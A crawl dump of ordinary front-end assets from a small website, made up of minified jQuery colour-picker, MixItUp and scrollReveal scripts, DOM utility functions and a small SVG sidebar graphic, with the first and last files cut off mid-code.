cal=$(tpl).attr('id',id);if(options.flat){cal.appendTo(this).show();}else{cal.appendTo(document.body);}options.fields=cal.find('input').bind('keyup',keyDown).bind('change',change).bind('blur',blur).bind('focus',focus);cal.find('span').bind('mousedown',downIncrement).end().find('>div.colorpicker_current_color').bind('click',restoreOriginal);options.selector=cal.find('div.colorpicker_color').bind('mousedown',downSelector);options.selectorIndic=options.selector.find('div div');options.el=this;options.hue=cal.find('div.colorpicker_hue div');cal.find('div.colorpicker_hue').bind('mousedown',downHue);options.newColor=cal.find('div.colorpicker_new_color');options.currentColor=cal.find('div.colorpicker_current_color');cal.data('colorpicker',options);cal.find('div.colorpicker_submit').bind('mouseenter',enterSubmit).bind('mouseleave',leaveSubmit).bind('click',clickSubmit);fillRGBFields(options.color,cal.get(0));fillHSBFields(options.color,cal.get(0));fillHexFields(options.color,cal.get(0));setHue(options.color,cal.get(0));setSelector(options.color,cal.get(0));setCurrentColor(options.color,cal.get(0));setNewColor(options.color,cal.get(0));if(options.flat){cal.css({position:'relative',display:'block'});}else{$(this).bind(options.eventName,show);}}});},showPicker:function(){return this.each(function(){if($(this).data('colorpickerId')){show.apply(this);}});},hidePicker:function(){return this.each(function(){if($(this).data('colorpickerId')){$('#'+$(this).data('colorpickerId')).hide();}});},setColor:function(col){if(typeof col=='string'){col=HexToHSB(col);}else if(col.r!=undefined&&col.g!=undefined&&col.b!=undefined){col=RGBToHSB(col);}else if(col.h!=undefined&&col.s!=undefined&&col.b!=undefined){col=fixHSB(col);}else{return this;}return this.each(function(){if($(this).data('colorpickerId')){var cal=$('#'+$(this).data('colorpickerId'));cal.data('colorpicker').color=col;cal.data('colorpicker').origColor=col;fillRGBFields(col,cal.get(0));fillHSBFields(col,cal.get(0));fillHexFields(col,cal.get(0));setHue(col,cal.get(0));setSelector(col,cal.get(0));setCurrentColor(col,cal.get(0));setNewColor(col,cal.get(0));}});}};}();$.fn.extend({ColorPicker:ColorPicker.init,ColorPickerHide:ColorPicker.hidePicker,ColorPickerShow:ColorPicker.showPicker,ColorPickerSetColor:ColorPicker.setColor});})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://ozbekgurme.com/js/jquerymixitupmin.js
body_size: 15847
content:
(function(e){function t(t,r,o,u,a){function f(){m.unbind("webkitTransitionEnd transitionend otransitionend oTransitionEnd");r&&n(r,o,u,a);a.startOrder=[];a.newOrder=[];a.origSort=[];a.checkSort=[];v.removeStyle(a.prefix+"filter, filter, "+a.prefix+"transform, transform, opacity, display").css(a.clean).removeAttr("data-checksum");window.atob||v.css({display:"none",opacity:"0"});m.removeStyle(a.prefix+"transition, transition, "+a.prefix+"perspective, perspective, "+a.prefix+"perspective-origin, perspective-origin, "+(a.resizeContainer?"height":""));"list"==a.layoutMode?(g.css({display:a.targetDisplayList,opacity:"1"}),a.origDisplay=a.targetDisplayList):(g.css({display:a.targetDisplayGrid,opacity:"1"}),a.origDisplay=a.targetDisplayGrid);a.origLayout=a.layoutMode;setTimeout(function(){v.removeStyle(a.prefix+"transition, transition");a.mixing=!1;if("function"==typeof a.onMixEnd){var e=a.onMixEnd.call(this,a);a=e?e:a}})}clearInterval(a.failsafe);a.mixing=!0;a.filter=t;if("function"==typeof a.onMixStart){var l=a.onMixStart.call(this,a);a=l?l:a}for(var c=a.transitionSpeed,l=0;2>l;l++){var h=0==l?h=a.prefix:"";a.transition[h+"transition"]="all "+c+"ms linear";a.transition[h+"transform"]=h+"translate3d(0,0,0)";a.perspective[h+"perspective"]=a.perspectiveDistance+"px";a.perspective[h+"perspective-origin"]=a.perspectiveOrigin}var p=a.targetSelector,v=u.find(p);v.each(function(){this.data={}});var m=v.parent();m.css(a.perspective);a.easingFallback="ease-in-out";"smooth"==a.easing&&(a.easing="cubic-bezier(0.25, 0.46, 0.45, 0.94)");"snap"==a.easing&&(a.easing="cubic-bezier(0.77, 0, 0.175, 1)");"windback"==a.easing&&(a.easing="cubic-bezier(0.175, 0.885, 0.320, 1.275)",a.easingFallback="cubic-bezier(0.175, 0.885, 0.320, 1)");"windup"==a.easing&&(a.easing="cubic-bezier(0.6, -0.28, 0.735, 0.045)",a.easingFallback="cubic-bezier(0.6, 0.28, 0.735, 0.045)");l="list"==a.layoutMode&&null!=a.listEffects?a.listEffects:a.effects;Array.prototype.indexOf&&(a.fade=-1<l.indexOf("fade")?"0":"",a.scale=-1<l.indexOf("scale")?"scale(.01)":"",a.rotateZ=-1<l.indexOf("rotateZ")?"rotate(180deg)":"",a.rotateY=-1<l.indexOf("rotateY")?"rotateY(90deg)":"",a.rotateX=-1<l.indexOf("rotateX")?"rotateX(90deg)":"",a.blur=-1<l.indexOf("blur")?"blur(8px)":"",a.grayscale=-1<l.indexOf("grayscale")?"grayscale(100%)":"");var g=e(),y=e(),b=[],w=!1;"string"===typeof t?b=s(t):(w=!0,e.each(t,function(e){b[e]=s(this)}));"or"==a.filterLogic?(""==b[0]&&b.shift(),1>b.length?y=y.add(u.find(p+":visible")):v.each(function(){var t=e(this);if(w){var n=0;e.each(b,function(e){this.length?t.is("."+this.join(", ."))&&n++:0<n&&n++});n==b.length?g=g.add(t):y=y.add(t)}else t.is("."+b.join(", ."))?g=g.add(t):y=y.add(t)})):(g=g.add(m.find(p+"."+b.join("."))),y=y.add(m.find(p+":not(."+b.join(".")+"):visible")));t=g.length;var E=e(),S=e(),T=e();y.each(function(){var t=e(this);"none"!=t.css("display")&&(E=E.add(t),T=T.add(t))});if(g.filter(":visible").length==t&&!E.length&&!r){if(a.origLayout==a.layoutMode)return f(),!1;if(1==g.length)return"list"==a.layoutMode?(u.addClass(a.listClass),u.removeClass(a.gridClass),T.css("display",a.targetDisplayList)):(u.addClass(a.gridClass),u.removeClass(a.listClass),T.css("display",a.targetDisplayGrid)),f(),!1}a.origHeight=m.height();if(g.length){u.removeClass(a.failClass);g.each(function(){var t=e(this);"none"==t.css("display")?S=S.add(t):T=T.add(t)});if(a.origLayout!=a.layoutMode&&!1==a.animateGridList)return"list"==a.layoutMode?(u.addClass(a.listClass),u.removeClass(a.gridClass),T.css("display",a.targetDisplayList)):(u.addClass(a.gridClass),u.removeClass(a.listClass),T.css("display",a.targetDisplayGrid)),f(),!1;if(!window.atob)return f(),!1;v.css(a.clean);T.each(function(){this.data.origPos=e(this).offset()});"list"==a.layoutMode?(u.addClass(a.listClass),u.removeClass(a.gridClass),S.css("display",a.targetDisplayList)):(u.addClass(a.gridClass),u.removeClass(a.listClass),S.css("display",a.targetDisplayGrid));S.each(function(){this.data.showInterPos=e(this).offset()});E.each(function(){this.data.hideInterPos=e(this).offset()});T.each(function(){this.data.preInterPos=e(this).offset()});"list"==a.layoutMode?T.css("display",a.targetDisplayList):T.css("display",a.targetDisplayGrid);r&&n(r,o,u,a);if(r&&i(a.origSort,a.checkSort))return f(),!1;E.hide();S.each(function(t){this.data.finalPos=e(this).offset()});T.each(function(){this.data.finalPrePos=e(this).offset()});a.newHeight=m.height();r&&n("reset",null,u,a);S.hide();T.css("display",a.origDisplay);"block"==a.origDisplay?(u.addClass(a.listClass),S.css("display",a.targetDisplayList)):(u.removeClass(a.listClass),S.css("display",a.targetDisplayGrid));a.resizeContainer&&m.css("height",a.origHeight+"px");t={};for(l=0;2>l;l++)h=0==l?h=a.prefix:"",t[h+"transform"]=a.scale+" "+a.rotateX+" "+a.rotateY+" "+a.rotateZ,t[h+"filter"]=a.blur+" "+a.grayscale;S.css(t);T.each(function(){var t=this.data,n=e(this);n.hasClass("mix_tohide")?(t.preTX=t.origPos.left-t.hideInterPos.left,t.preTY=t.origPos.top-t.hideInterPos.top):(t.preTX=t.origPos.left-t.preInterPos.left,t.preTY=t.origPos.top-t.preInterPos.top);for(var r={},i=0;2>i;i++){var s=0==i?s=a.prefix:"";r[s+"transform"]="translate("+t.preTX+"px,"+t.preTY+"px)"}n.css(r)});"list"==a.layoutMode?(u.addClass(a.listClass),u.removeClass(a.gridClass)):(u.addClass(a.gridClass),u.removeClass(a.listClass));setTimeout(function(){if(a.resizeContainer){for(var t={},n=0;2>n;n++){var r=0==n?r=a.prefix:"";t[r+"transition"]="all "+c+"ms ease-in-out";t.height=a.newHeight+"px"}m.css(t)}E.css("opacity",a.fade);S.css("opacity",1);S.each(function(){var t=this.data;t.tX=t.finalPos.left-t.showInterPos.left;t.tY=t.finalPos.top-t.showInterPos.top;for(var n={},r=0;2>r;r++){var i=0==r?i=a.prefix:"";n[i+"transition-property"]=i+"transform, "+i+"filter, opacity";n[i+"transition-timing-function"]=a.easing+", linear, linear";n[i+"transition-duration"]=c+"ms";n[i+"transition-delay"]="0";n[i+"transform"]="translate("+t.tX+"px,"+t.tY+"px)";n[i+"filter"]="none"}e(this).css("-webkit-transition","all "+c+"ms "+a.easingFallback).css(n)});T.each(function(){var t=this.data;t.tX=0!=t.finalPrePos.left?t.finalPrePos.left-t.preInterPos.left:0;t.tY=0!=t.finalPrePos.left?t.finalPrePos.top-t.preInterPos.top:0;for(var n={},r=0;2>r;r++){var i=0==r?i=a.prefix:"";n[i+"transition"]="all "+c+"ms "+a.easing;n[i+"transform"]="translate("+t.tX+"px,"+t.tY+"px)"}e(this).css("-webkit-transition","all "+c+"ms "+a.easingFallback).css(n)});t={};for(n=0;2>n;n++)r=0==n?r=a.prefix:"",t[r+"transition"]="all "+c+"ms "+a.easing+", "+r+"filter "+c+"ms linear, opacity "+c+"ms linear",t[r+"transform"]=a.scale+" "+a.rotateX+" "+a.rotateY+" "+a.rotateZ,t[r+"filter"]=a.blur+" "+a.grayscale,t.opacity=a.fade;E.css(t);m.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd",function(t){if(-1<t.originalEvent.propertyName.indexOf("transform")||-1<t.originalEvent.propertyName.indexOf("opacity"))-1<p.indexOf(".")?e(t.target).hasClass(p.replace(".",""))&&f():e(t.target).is(p)&&f()})},10);a.failsafe=setTimeout(function(){a.mixing&&f()},c+400)}else{a.resizeContainer&&m.css("height",a.origHeight+"px");if(!window.atob)return f(),!1;E=y;setTimeout(function(){m.css(a.perspective);if(a.resizeContainer){for(var e={},t=0;2>t;t++){var n=0==t?n=a.prefix:"";e[n+"transition"]="height "+c+"ms ease-in-out";e.height=a.minHeight+"px"}m.css(e)}v.css(a.transition);if(y.length){e={};for(t=0;2>t;t++)n=0==t?n=a.prefix:"",e[n+"transform"]=a.scale+" "+a.rotateX+" "+a.rotateY+" "+a.rotateZ,e[n+"filter"]=a.blur+" "+a.grayscale,e.opacity=a.fade;E.css(e);m.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd",function(e){if(-1<e.originalEvent.propertyName.indexOf("transform")||-1<e.originalEvent.propertyName.indexOf("opacity"))u.addClass(a.failClass),f()})}else a.mixing=!1},10)}}function n(t,n,r,i){function s(e,n){var r=isNaN(1*e.attr(t))?e.attr(t).toLowerCase():1*e.attr(t),i=isNaN(1*n.attr(t))?n.attr(t).toLowerCase():1*n.attr(t);return r<i?-1:r>i?1:0}function o(e){"asc"==n?a.prepend(e).prepend(" "):a.append(e).append(" ")}function u(e){e=e.slice();for(var t=e.length,n=t;n--;){var r=parseInt(Math.random()*t),i=e[n];e[n]=e[r];e[r]=i}return e}r.find(i.targetSelector).wrapAll('<div class="mix_sorter"/>');var a=r.find(".mix_sorter");i.origSort.length||a.find(i.targetSelector+":visible").each(function(){e(this).wrap("<s/>");i.origSort.push(e(this).parent().html().replace(/\s+/g,""));e(this).unwrap()});a.empty();if("reset"==t)e.each(i.startOrder,function(){a.append(this).append(" ")});else if("default"==t)e.each(i.origOrder,function(){o(this)});else if("random"==t)i.newOrder.length||(i.newOrder=u(i.startOrder)),e.each(i.newOrder,function(){a.append(this).append(" ")});else if("custom"==t)e.each(n,function(){o(this)});else{if("undefined"===typeof i.origOrder[0].attr(t))return console.log("No such attribute found. Terminating"),!1;i.newOrder.length||(e.each(i.origOrder,function(){i.newOrder.push(e(this))}),i.newOrder.sort(s));e.each(i.newOrder,function(){o(this)})}i.checkSort=[];a.find(i.targetSelector+":visible").each(function(t){var n=e(this);0==t&&n.attr("data-checksum","1");n.wrap("<s/>");i.checkSort.push(n.parent().html().replace(/\s+/g,""));n.unwrap()});r.find(i.targetSelector).unwrap()}function r(e){for(var t=["Webkit","Moz","O","ms"],n=0;n<t.length;n++)if(t[n]+"Transition"in e.style)return t[n];return"transition"in e.style?"":!1}function i(e,t){if(e.length!=t.length)return!1;for(var n=0;n<t.length;n++)if(e[n].compare&&!e[n].compare(t[n])||e[n]!==t[n])return!1;return!0}function s(t){t=t.replace(/\s{2,}/g," ");var n=t.split(" ");e.each(n,function(e){"all"==this&&(n[e]="mix_all")});""==n[0]&&n.shift();return n}var o={init:function(i){return this.each(function(){var s=window.navigator.appVersion.match(/Chrome\/(\d+)\./),s=s?parseInt(s[1],10):!1,o=function(e){e=document.getElementById(e);var t=e.parentElement,n=document.createElement("div"),r=document.createDocumentFragment();t.insertBefore(n,e);r.appendChild(e);t.replaceChild(e,n)};(s&&31==s||32==s)&&o(this.id);var u={targetSelector:".mix",filterSelector:".filter",sortSelector:".sort",buttonEvent:"click",effects:["fade","scale"],listEffects:null,easing:"smooth",layoutMode:"grid",targetDisplayGrid:"inline-block",targetDisplayList:"block",listClass:"",gridClass:"",transitionSpeed:600,showOnLoad:"all",sortOnLoad:!1,multiFilter:!1,filterLogic:"or",resizeContainer:!0,minHeight:0,failClass:"fail",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",animateGridList:!0,onMixLoad:null,onMixStart:null,onMixEnd:null,container:null,origOrder:[],startOrder:[],newOrder:[],origSort:[],checkSort:[],filter:"",mixing:!1,origDisplay:"",origLayout:"",origHeight:0,newHeight:0,isTouch:!1,resetDelay:0,failsafe:null,prefix:"",easingFallback:"ease-in-out",transition:{},perspective:{},clean:{},fade:"1",scale:"",rotateX:"",rotateY:"",rotateZ:"",blur:"",grayscale:""};i&&e.extend(u,i);this.config=u;e.support.touch="ontouchend"in document;e.support.touch&&(u.isTouch=!0,u.resetDelay=350);u.container=e(this);var a=u.container;u.prefix=r(a[0]);u.prefix=u.prefix?"-"+u.prefix.toLowerCase()+"-":"";a.find(u.targetSelector).each(function(){u.origOrder.push(e(this))});if(u.sortOnLoad){var f;e.isArray(u.sortOnLoad)?(s=u.sortOnLoad[0],f=u.sortOnLoad[1],e(u.sortSelector+"[data-sort="+u.sortOnLoad[0]+"][data-order="+u.sortOnLoad[1]+"]").addClass("active")):(e(u.sortSelector+"[data-sort="+u.sortOnLoad+"]").addClass("active"),s=u.sortOnLoad,u.sortOnLoad="desc");n(s,f,a,u)}for(f=0;2>f;f++)s=0==f?s=u.prefix:"",u.transition[s+"transition"]="all "+u.transitionSpeed+"ms ease-in-out",u.perspective[s+"perspective"]=u.perspectiveDistance+"px",u.perspective[s+"perspective-origin"]=u.perspectiveOrigin;for(f=0;2>f;f++)s=0==f?s=u.prefix:"",u.clean[s+"transition"]="none";"list"==u.layoutMode?(a.addClass(u.listClass),u.origDisplay=u.targetDisplayList):(a.addClass(u.gridClass),u.origDisplay=u.targetDisplayGrid);u.origLayout=u.layoutMode;f=u.showOnLoad.split(" ");e.each(f,function(){e(u.filterSelector+'[data-filter="'+this+'"]').addClass("active")});a.find(u.targetSelector).addClass("mix_all");"all"==f[0]&&(f[0]="mix_all",u.showOnLoad="mix_all");var l=e();e.each(f,function(){l=l.add(e("."+this))});l.each(function(){var t=e(this);"list"==u.layoutMode?t.css("display",u.targetDisplayList):t.css("display",u.targetDisplayGrid);t.css(u.transition)});setTimeout(function(){u.mixing=!0;l.css("opacity","1");setTimeout(function(){"list"==u.layoutMode?l.removeStyle(u.prefix+"transition, transition").css({display:u.targetDisplayList,opacity:1}):l.removeStyle(u.prefix+"transition, transition").css({display:u.targetDisplayGrid,opacity:1});u.mixing=!1;if("function"==typeof u.onMixLoad){var e=u.onMixLoad.call(this,u);u=e?e:u}},u.transitionSpeed)},10);u.filter=u.showOnLoad;e(u.sortSelector).bind(u.buttonEvent,function(){if(!u.mixing){var n=e(this),r=n.attr("data-sort"),i=n.attr("data-order");if(!n.hasClass("active"))e(u.sortSelector).removeClass("active"),n.addClass("active");else if("random"!=r)return!1;a.find(u.targetSelector).each(function(){u.startOrder.push(e(this))});t(u.filter,r,i,a,u)}});e(u.filterSelector).bind(u.buttonEvent,function(){if(!u.mixing){var n=e(this);if(!1==u.multiFilter)e(u.filterSelector).removeClass("active"),n.addClass("active"),u.filter=n.attr("data-filter"),e(u.filterSelector+'[data-filter="'+u.filter+'"]').addClass("active");else{var r=n.attr("data-filter");n.hasClass("active")?(n.removeClass("active"),u.filter=u.filter.replace(RegExp("(\\s|^)"+r),"")):(n.addClass("active"),u.filter=u.filter+" "+r)}t(u.filter,null,null,a,u)}})})},toGrid:function(){return this.each(function(){var n=this.config;"grid"!=n.layoutMode&&(n.layoutMode="grid",t(n.filter,null,null,e(this),n))})},toList:function(){return this.each(function(){var n=this.config;"list"!=n.layoutMode&&(n.layoutMode="list",t(n.filter,null,null,e(this),n))})},filter:function(n){return this.each(function(){var r=this.config;r.mixing||(e(r.filterSelector).removeClass("active"),e(r.filterSelector+'[data-filter="'+n+'"]').addClass("active"),t(n,null,null,e(this),r))})},sort:function(n){return this.each(function(){var r=this.config,i=e(this);if(!r.mixing){e(r.sortSelector).removeClass("active");if(e.isArray(n)){var s=n[0],o=n[1];e(r.sortSelector+'[data-sort="'+n[0]+'"][data-order="'+n[1]+'"]').addClass("active")}else e(r.sortSelector+'[data-sort="'+n+'"]').addClass("active"),s=n,o="desc";i.find(r.targetSelector).each(function(){r.startOrder.push(e(this))});t(r.filter,s,o,i,r)}})},multimix:function(n){return this.each(function(){var r=this.config,i=e(this);multiOut={filter:r.filter,sort:null,order:"desc",layoutMode:r.layoutMode};e.extend(multiOut,n);r.mixing||(e(r.filterSelector).add(r.sortSelector).removeClass("active"),e(r.filterSelector+'[data-filter="'+multiOut.filter+'"]').addClass("active"),"undefined"!==typeof multiOut.sort&&(e(r.sortSelector+'[data-sort="'+multiOut.sort+'"][data-order="'+multiOut.order+'"]').addClass("active"),i.find(r.targetSelector).each(function(){r.startOrder.push(e(this))})),r.layoutMode=multiOut.layoutMode,t(multiOut.filter,multiOut.sort,multiOut.order,i,r))})},remix:function(n){return this.each(function(){var r=this.config,i=e(this);r.origOrder=[];i.find(r.targetSelector).each(function(){var t=e(this);t.addClass("mix_all");r.origOrder.push(t)});r.mixing||"undefined"===typeof n||(e(r.filterSelector).removeClass("active"),e(r.filterSelector+'[data-filter="'+n+'"]').addClass("active"),t(n,null,null,i,r))})}};e.fn.mixitup=function(e,t){if(o[e])return o[e].apply(this,Array.prototype.slice.call(arguments,1));if("object"===typeof e||!e)return o.init.apply(this,arguments)};e.fn.removeStyle=function(t){return this.each(function(){var n=e(this);t=t.replace(/\s+/g,"");var r=t.split(",");e.each(r,function(){var e=RegExp(this.toString()+"[^;]+;?","g");n.attr("style",function(t,n){if(n)return n.replace(e,"")})})})}})(jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: http://ozbekgurme.com/images/sidebar_shape.svg
body_size: 833
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="71.979px" height="212.271px" viewBox="0 0 71.979 212.271" enable-background="new 0 0 71.979 212.271"
	 xml:space="preserve">
<path fill="#B90000" d="M71.978,0C71.978,0,43,1.547,43,28.998V0H71.978z"/>
<path fill="#016699" d="M71.978,45C71.978,45,43,46.548,43,73.998V45H71.978z"/>
<path fill="#0A6835" d="M71.978,91.333c0,0-28.979,1.548-28.979,28.998V91.333H71.978z"/>
<path fill="#B90000" d="M0,141.028c0,0,71.979,3.803,71.979,71.244v-71.244H0z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://ozbekgurme.com/js/color_picker/js/layout.js
body_size: 1438
content:
(function($){var initLayout=function(){var hash=window.location.hash.replace('#','');var currentTab=$('ul.navigationTabs a').bind('click',showTab).filter('a[rel='+hash+']');if(currentTab.size()==0){currentTab=$('ul.navigationTabs a:first');}showTab.apply(currentTab.get(0));$('#colorpickerHolder').ColorPicker({flat:true});$('#colorpickerHolder2').ColorPicker({flat:true,color:'#00ff00',onSubmit:function(hsb,hex,rgb){$('#colorSelector2 div').css('backgroundColor','#'+hex);}});$('#colorpickerHolder2>div').css('position','absolute');var widt=false;$('#colorSelector2').bind('click',function(){$('#colorpickerHolder2').stop().animate({height:widt?0:173},500);widt=!widt;});$('#colorpickerField1, #colorpickerField2, #colorpickerField3').ColorPicker({onSubmit:function(hsb,hex,rgb,el){$(el).val(hex);$(el).ColorPickerHide();},onBeforeShow:function(){$(this).ColorPickerSetColor(this.value);}}).bind('keyup',function(){$(this).ColorPickerSetColor(this.value);});$('#colorSelector').ColorPicker({color:'#0000ff',onShow:function(colpkr){$(colpkr).fadeIn(500);return false;},onHide:function(colpkr){$(colpkr).fadeOut(500);return false;},onChange:function(hsb,hex,rgb){$('#colorSelector div').css('backgroundColor','#'+hex);}});};var showTab=function(e){var tabIndex=$('ul.navigationTabs a').removeClass('active').index(this);$(this).addClass('active').blur();$('div.tab').hide().eq(tabIndex).show();};EYE.register(initLayout,'init');})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://ozbekgurme.com/js/color_picker/js/utils.js
body_size: 5434
content:
(function($){EYE.extend({getPosition:function(e,forceIt){var x=0;var y=0;var es=e.style;var restoreStyles=false;if(forceIt&&jQuery.curCSS(e,'display')=='none'){var oldVisibility=es.visibility;var oldPosition=es.position;restoreStyles=true;es.visibility='hidden';es.display='block';es.position='absolute';}var el=e;if(el.getBoundingClientRect){var box=el.getBoundingClientRect();x=box.left+Math.max(document.documentElement.scrollLeft,document.body.scrollLeft)-2;y=box.top+Math.max(document.documentElement.scrollTop,document.body.scrollTop)-2;}else{x=el.offsetLeft;y=el.offsetTop;el=el.offsetParent;if(e!=el){while(el){x+=el.offsetLeft;y+=el.offsetTop;el=el.offsetParent;}}if(jQuery.browser.safari&&jQuery.curCSS(e,'position')=='absolute'){x-=document.body.offsetLeft;y-=document.body.offsetTop;}el=e.parentNode;while(el&&el.tagName.toUpperCase()!='BODY'&&el.tagName.toUpperCase()!='HTML'){if(jQuery.curCSS(el,'display')!='inline'){x-=el.scrollLeft;y-=el.scrollTop;}el=el.parentNode;}}if(restoreStyles==true){es.display='none';es.position=oldPosition;es.visibility=oldVisibility;}return{x:x,y:y};},getSize:function(e){var w=parseInt(jQuery.curCSS(e,'width'),10);var h=parseInt(jQuery.curCSS(e,'height'),10);var wb=0;var hb=0;if(jQuery.curCSS(e,'display')!='none'){wb=e.offsetWidth;hb=e.offsetHeight;}else{var es=e.style;var oldVisibility=es.visibility;var oldPosition=es.position;es.visibility='hidden';es.display='block';es.position='absolute';wb=e.offsetWidth;hb=e.offsetHeight;es.display='none';es.position=oldPosition;es.visibility=oldVisibility;}return{w:w,h:h,wb:wb,hb:hb};},getClient:function(e){var h,w;if(e){w=e.clientWidth;h=e.clientHeight;}else{var de=document.documentElement;w=window.innerWidth||self.innerWidth||(de&&de.clientWidth)||document.body.clientWidth;h=window.innerHeight||self.innerHeight||(de&&de.clientHeight)||document.body.clientHeight;}return{w:w,h:h};},getScroll:function(e){var t=0,l=0,w=0,h=0,iw=0,ih=0;if(e&&e.nodeName.toLowerCase()!='body'){t=e.scrollTop;l=e.scrollLeft;w=e.scrollWidth;h=e.scrollHeight;}else{if(document.documentElement){t=document.documentElement.scrollTop;l=document.documentElement.scrollLeft;w=document.documentElement.scrollWidth;h=document.documentElement.scrollHeight;}else if(document.body){t=document.body.scrollTop;l=document.body.scrollLeft;w=document.body.scrollWidth;h=document.body.scrollHeight;}if(typeof pageYOffset!='undefined'){t=pageYOffset;l=pageXOffset;}iw=self.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0;ih=self.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0;}return{t:t,l:l,w:w,h:h,iw:iw,ih:ih};},getMargins:function(e,toInteger){var t=jQuery.curCSS(e,'marginTop')||'';var r=jQuery.curCSS(e,'marginRight')||'';var b=jQuery.curCSS(e,'marginBottom')||'';var l=jQuery.curCSS(e,'marginLeft')||'';if(toInteger)return{t:parseInt(t,10)||0,r:parseInt(r,10)||0,b:parseInt(b,10)||0,l:parseInt(l,10)};else
return{t:t,r:r,b:b,l:l};},getPadding:function(e,toInteger){var t=jQuery.curCSS(e,'paddingTop')||'';var r=jQuery.curCSS(e,'paddingRight')||'';var b=jQuery.curCSS(e,'paddingBottom')||'';var l=jQuery.curCSS(e,'paddingLeft')||'';if(toInteger)return{t:parseInt(t,10)||0,r:parseInt(r,10)||0,b:parseInt(b,10)||0,l:parseInt(l,10)};else
return{t:t,r:r,b:b,l:l};},getBorder:function(e,toInteger){var t=jQuery.curCSS(e,'borderTopWidth')||'';var r=jQuery.curCSS(e,'borderRightWidth')||'';var b=jQuery.curCSS(e,'borderBottomWidth')||'';var l=jQuery.curCSS(e,'borderLeftWidth')||'';if(toInteger)return{t:parseInt(t,10)||0,r:parseInt(r,10)||0,b:parseInt(b,10)||0,l:parseInt(l,10)||0};else
return{t:t,r:r,b:b,l:l};},traverseDOM:function(nodeEl,func){func(nodeEl);nodeEl=nodeEl.firstChild;while(nodeEl){EYE.traverseDOM(nodeEl,func);nodeEl=nodeEl.nextSibling;}},getInnerWidth:function(el,scroll){var offsetW=el.offsetWidth;return scroll?Math.max(el.scrollWidth,offsetW)-offsetW+el.clientWidth:el.clientWidth;},getInnerHeight:function(el,scroll){var offsetH=el.offsetHeight;return scroll?Math.max(el.scrollHeight,offsetH)-offsetH+el.clientHeight:el.clientHeight;},getExtraWidth:function(el){if($.boxModel)return(parseInt($.curCSS(el,'paddingLeft'))||0)+(parseInt($.curCSS(el,'paddingRight'))||0)+(parseInt($.curCSS(el,'borderLeftWidth'))||0)+(parseInt($.curCSS(el,'borderRightWidth'))||0);return 0;},getExtraHeight:function(el){if($.boxModel)return(parseInt($.curCSS(el,'paddingTop'))||0)+(parseInt($.curCSS(el,'paddingBottom'))||0)+(parseInt($.curCSS(el,'borderTopWidth'))||0)+(parseInt($.curCSS(el,'borderBottomWidth'))||0);return 0;},isChildOf:function(parentEl,el,container){if(parentEl==el){return true;}if(!el||!el.nodeType||el.nodeType!=1){return false;}if(parentEl.contains&&!$.browser.safari){return parentEl.contains(el);}if(parentEl.compareDocumentPosition){return!!(parentEl.compareDocumentPosition(el)&16);}var prEl=el.parentNode;while(prEl&&prEl!=container){if(prEl==parentEl)return true;prEl=prEl.parentNode;}return false;},centerEl:function(el,axis){var clientScroll=EYE.getScroll();var size=EYE.getSize(el);if(!axis||axis=='vertically')$(el).css({top:clientScroll.t+((Math.min(clientScroll.h,clientScroll.ih)-size.hb)/2)+'px'});if(!axis||axis=='horizontally')$(el).css({left:clientScroll.l+((Math.min(clientScroll.w,clientScroll.iw)-size.wb)/2)+'px'});}});if(!$.easing.easeout){$.easing.easeout=function(p,n,firstNum,delta,duration){return-delta*((n=n/duration-1)*n*n*n-1)+firstNum;};}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://ozbekgurme.com/js/scrollReveal.js
body_size: 3142
content:
(function(e){"use strict";function n(){var n=t["clientHeight"],r=e["innerHeight"];return n<r?r:n}function r(e){var t=0,n=0;do{if(!isNaN(e.offsetTop)){t+=e.offsetTop}if(!isNaN(e.offsetLeft)){n+=e.offsetLeft}}while(e=e.offsetParent);return{top:t,left:n}}function i(t,i){var s=e.pageYOffset,o=s+n(),u=t.offsetHeight,a=r(t).top,f=a+u,i=i||0;return a+u*i<=o&&f>=s}function s(e,t){for(var n in t){if(t.hasOwnProperty(n)){e[n]=t[n]}}return e}function o(e){this.options=s(this.defaults,e);this._init()}var t=e.document.documentElement;o.prototype={defaults:{axis:"y",distance:"25px",duration:"0.66s",delay:"0s",viewportFactor:.33},_init:function(){var n=this;this.elems=Array.prototype.slice.call(t.querySelectorAll("[data-scrollReveal]"));this.scrolled=false;this.elems.forEach(function(e,t){n.animate(e)});var r=function(){if(!n.scrolled){n.scrolled=true;setTimeout(function(){n._scrollPage()},60)}};var i=function(){function e(){n._scrollPage();n.resizeTimeout=null}if(n.resizeTimeout){clearTimeout(n.resizeTimeout)}n.resizeTimeout=setTimeout(e,200)};e.addEventListener("scroll",r,false);e.addEventListener("resize",i,false)},_scrollPage:function(){var e=this;this.elems.forEach(function(t,n){if(i(t,e.options.viewportFactor)){e.animate(t)}});this.scrolled=false},parseLanguage:function(e){function i(e){var t=[],n=["from","the","and","then","but"];e.forEach(function(e,r){if(n.indexOf(e)>-1){return}t.push(e)});return t}var t=e.getAttribute("data-scrollreveal").split(/[, ]+/),n,r={};t=i(t);t.forEach(function(e,i){switch(e){case"enter":n=t[i+1];if(n=="top"||n=="bottom"){r.axis="y"}if(n=="left"||n=="right"){r.axis="x"}return;case"after":r.delay=t[i+1];return;case"wait":r.delay=t[i+1];return;case"move":r.distance=t[i+1];return;case"over":r.duration=t[i+1];return;case"trigger":r.eventName=t[i+1];return;default:return}});if(n=="top"||n=="left"){if(!typeof r.distance=="undefined"){r.distance="-"+r.distance}else{r.distance="-"+this.options.distance}}return r},genCSS:function(e,t){var n=this.parseLanguage(e);var r=n.distance||this.options.distance,i=n.duration||this.options.duration,s=n.delay||this.options.delay,t=n.axis||this.options.axis;var o="-webkit-transition: all "+i+" ease 